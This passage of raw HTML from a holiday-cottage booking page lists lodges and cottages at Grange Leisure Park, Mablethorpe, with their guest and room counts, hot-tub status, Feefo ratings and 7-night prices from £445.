0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.6 out of 5" title="Feefo rating - 4.6 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.6</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>449</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-lodge-no-hot-tub-lp20188?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Lodge (No Hot Tub) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-lodge-no-hot-tub-lp20188?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Lodge (No Hot Tub)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/squirrel-cottage-lp18131?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Squirrel Cottage" title="Link to Squirrel Cottage" target="_blank" rel="noopener noreferrer"><img alt="Squirrel Cottage - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP18131_EX02A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP18131</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/squirrel-cottage-lp18131?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Squirrel Cottage" title="Squirrel Cottage" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Squirrel Cottage</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 3.5 out of 5" title="Feefo rating - 3.5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>445</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/squirrel-cottage-lp18131?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Squirrel Cottage (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/squirrel-cottage-lp18131?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Squirrel Cottage" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-lodge-2-lp18722?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Lodge 2" title="Link to Grange Lodge 2" target="_blank" rel="noopener noreferrer"><img alt="Typical Grange Lodge 2" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP18722_IN04A_20.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP18722</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-lodge-2-lp18722?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Lodge 2" title="Grange Lodge 2" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Lodge 2</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.9 out of 5" title="Feefo rating - 4.9 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" 